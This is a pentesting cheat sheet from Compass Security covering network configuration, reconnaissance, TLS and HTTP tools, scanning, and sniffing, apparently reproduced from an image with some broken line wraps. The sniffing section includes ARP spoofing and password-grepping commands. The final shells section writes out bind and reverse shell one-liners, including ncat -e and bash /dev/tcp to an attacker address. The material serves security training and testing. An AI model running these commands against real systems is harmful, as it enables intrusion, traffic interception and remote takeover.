 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 smb-
vuln-ms17-010
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
ThreatPage全球威胁情报
COMPASS
SECURITY